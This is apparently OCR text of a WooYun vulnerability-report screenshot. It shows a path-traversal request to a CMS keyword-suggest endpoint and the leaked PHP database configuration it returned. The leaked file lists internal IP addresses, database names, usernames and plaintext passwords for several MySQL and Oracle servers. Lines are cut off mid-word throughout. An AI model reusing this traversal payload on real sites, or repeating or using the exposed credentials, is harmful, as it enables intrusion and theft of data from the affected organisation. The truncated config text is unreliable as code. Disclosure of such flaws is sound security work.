 np?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=../../caches/configs/database.php
Google
rray( 'hostname' => '192.168.25.62', 'database' => 'newdm189', 'username' => 'mysql', 'password' => 'ffcsmysql', 'tablepre' => 'dm_', 'charset' => 'utf8', 'type
mysql', 'debug' => true, 'pconnect' => 0, 'autoconnect' => 0 ), 'test' => array( 'hostname' => 'localhost', 'database' => 'newcms', 'username' => 'root', 'passw
root', 'tablepre' => 'dm_', 'charset' => 'utf8', 'type' => 'mysql', 'debug' => true, 'pconnect' => 0, 'autoconnect' => 0 ), 'mms' => array( 'hostname' =>
192.168.40.112', 'database' => 'newdm189', 'username' => 'test', 'password' => '123123', 'tablepre' => 'dm_', 'charset' => 'utf8', 'type' => 'mysql', 'debug' =>
pconnect' => 0, 'autoconnect' => 0 ), 'ffcs' => array( 'hostname' => '192.168.25.62', 'database' => 'newdm189', 'username' => 'mysql', 'password' => 'ffcsmysql'
tablepre' => 'ffcs_', 'charset' => 'utf8', 'type' => 'mysql', 'debug' => true, 'pconnect' => 0, 'autoconnect' => 0 ) , 'oracle_default' => array(//oracle
hostname' => '192.168.25.45', 'database' => 'portalone', 'username' => 'portalone', 'password' => 'portalone', 'tablepre' => '', 'charset' => 'utf8', 'type' =>
oracle', 'sid'=> "(DESCRIPTION=(ADDRESS_LIST = (ADDRESS = (PROTOCOL = TCP)(HOST = 192.168.25.45)(PORT = 1521)))(CONNECT_DATA=(SID=ffcsdb)))", 'debug' => true,
pconnect' => 0, 'autoconnect' => 0 ) ); ?>
www.wooyun.org